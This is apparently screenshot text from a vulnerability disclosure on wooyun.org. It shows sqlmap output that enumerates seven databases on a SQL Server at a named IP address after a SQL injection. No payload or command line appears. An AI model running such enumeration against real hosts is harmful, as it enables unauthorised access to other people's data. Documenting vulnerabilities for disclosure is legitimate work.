 管理员: sqlmap
[10:04:28] [INFO] retrieved: master
[10:04:28] [INFO] retrieved: model
[10:04:29] [INFO] retrieved: msdb
[10:04:30] [INFO] retrieved: ReportServer
[10:04:30] [INFO] retrieved: ReportServerTempDB
[10:04:31] [INFO] retrieved: tempdb
[10:04:31] [INFO] retrieved: WSLH
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] WSLH
[10:04:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[10:04:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.222.151.43'
[*] shutting down at 10:04:32
www.wooyun.org
D:\Python27\sqlmap>